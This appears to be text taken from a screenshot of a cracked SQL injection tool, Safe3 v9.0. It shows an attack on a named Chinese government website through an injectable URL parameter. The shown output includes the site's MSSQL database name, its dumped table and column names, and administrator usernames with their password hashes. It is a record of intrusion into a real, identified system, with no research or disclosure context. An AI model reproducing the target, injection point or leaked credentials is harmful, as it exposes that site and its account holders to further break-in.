 Safe3 SQL注入安全测试v9.0--http://www.safe3.com.cn/ Crack By Lkou[LCG] http://www.52pojie.cn
网址 http://www.sycz.gov.cn/Arcticle_list.jsp?No_id=07 GET 浏览 注入
类型 String 数据库 MSSQL 字段 0 索引 0 关键字 库名 ntko 列库 重置
浏览器 数据读取 渗透测试 高级设置 关于
获取表名 获取字段名 获取数据
jlemail
Hdjy
tAdmin
syczmonth
dtproperties
vod
tArticle_fl
parts
softgrid
test_img
sysdiagrams
department
tNanmu
ry_zc
ry_mz
tArticle
ry_zw
ry_whcd
ry_dp
Topic
users
syczyear
sycz
tAdmininfo
lanmufp
lianzhen
user_info
vote
webcount
manager
account
acctpjs
id
name
sex
bron
whcd
mz
zw
zc
dp
fg
photo
fUserName fPassword
syczxxzx 21232F297A57A5A743894A0E4A801FC3
syczxxzx 21232F297A57A5A743894A0E4A801FC3
syczxxzx 21232F297A57A5A743894A0E4A801FC3
zxj 21232F297A57A5A743894A0E4A801FC3
检测字段名完成